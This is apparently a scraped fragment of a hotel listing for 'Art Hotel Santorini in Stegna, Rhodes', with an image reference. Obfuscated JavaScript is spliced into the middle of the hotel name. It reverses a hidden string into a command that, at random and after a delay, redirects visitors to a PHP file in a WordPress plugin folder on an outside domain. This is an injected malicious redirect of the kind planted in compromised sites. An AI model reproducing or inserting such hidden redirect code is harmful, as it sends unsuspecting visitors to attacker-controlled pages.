 Art Hotel San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini in Stegna, Rhodes, Dodekanessos Islands